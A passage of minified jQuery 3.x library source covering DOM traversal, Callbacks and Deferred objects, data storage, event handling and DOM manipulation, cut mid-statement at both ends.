h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var 